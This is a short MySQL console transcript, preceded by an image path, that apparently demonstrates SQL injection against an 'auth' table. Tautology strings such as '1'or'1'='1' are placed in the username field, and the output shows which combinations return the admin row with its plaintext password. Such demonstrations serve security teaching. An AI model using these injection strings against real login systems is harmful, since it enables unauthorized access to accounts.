 mysql> SELECT * FROM auth WHERE username='1'or'1'='1'or'1'='2' LIMIT 1;
| id | username | password |
| 1 | admin | admin |
1 row in set (0.00 sec)
mysql> SELECT * FROM auth WHERE username='1'or'1'='2'or'1'='1' LIMIT 1;
| id | username | password |
| 1 | admin | admin |
1 row in set (0.00 sec)
mysql> SELECT * FROM auth WHERE username='1'or'1'='2'or'1'='2' LIMIT 1;
Empty set (0.00 sec)